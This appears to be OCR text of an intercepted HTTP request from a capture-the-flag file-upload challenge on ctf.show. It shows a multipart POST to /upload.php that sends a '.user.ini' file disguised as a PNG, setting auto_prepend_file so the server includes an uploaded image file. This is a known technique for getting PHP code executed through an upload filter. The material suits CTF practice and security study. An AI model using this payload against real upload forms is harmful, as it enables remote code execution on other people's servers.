 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 622b7876-c3b9-4930-8b57-7859f76933fe.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: https://622b7876-c3b9-4930-8b57-7859f76933fe.challenge.ctf.show/
9 Content-Length: 221
10 Content-Type: multipart/form-data;
boundary=---------------------------123251867010897
11 Dnt: 1
12 Connection: close
13
14 -----------------------------123251867010897
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_prepend_file=ra1n3.png
19
20
21 -----------------------------123251867010897--
22